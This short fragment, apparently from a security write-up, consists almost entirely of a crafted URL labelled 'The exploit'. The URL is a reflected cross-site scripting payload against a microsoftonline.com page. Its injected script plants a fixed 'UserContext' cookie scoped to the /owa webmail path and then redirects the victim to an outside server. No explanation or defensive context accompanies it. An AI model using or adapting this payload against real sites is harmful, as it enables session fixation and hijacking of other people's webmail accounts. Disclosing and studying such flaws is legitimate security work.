 The exploit
https://editorial.microsoftonline.com/content/customizetree.asp
x?id="<script>document.cookie = "UserContext=
deadbeefdeadbeefdeadbeefdeadbeef; path=/owa;
domain=.microsoftonline.com; expires=Wed, 16-Nov-2012
22:38:05
GMT;";window.location="http://totallyunrelatedserver.com/t.ht
ml";</script>